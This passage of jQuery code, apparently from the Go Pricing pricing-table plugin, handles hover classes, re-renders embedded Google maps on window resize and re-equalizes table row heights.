				$this.addClass('gw-go-hover').siblings(':not(.gw-go-disable-hover)').removeClass('gw-go-hover');
			};
			
		});
			

		/**
	 	 * Google map
		 */
			
		if (typeof jQuery.goMap !== 'undefined' && $.GoPricing.$wrap.find('.gw-go-gmap').length) {
			var GoPricing_MapResize=false;
			$(window).on('resize', function(e) {
				if (GoPricing_MapResize) { clearTimeout(GoPricing_MapResize); }
				GoPricing_MapResize = setTimeout(function() {
					$.GoPricing.$wrap.find('.gw-go-gmap').each(function(index, element) {
					  $(this).goMap();
					  //console.log($.goMap.getMarkers('markers')[0].position);
					});
				}, 400);
			});			
		};
		
	
		/* Equalize heights on resize */
		$(window).on('resize', function(e) { 
			
			for (var x = 0; x < $.GoPricing.$wrap.length; x++) {
				$.GoPricing.$wrap.eq(x).data('eq-ready', false);			
			}
			$.GoPricing.EqualizeRows();
			
		});		

	});
}(jQuery));	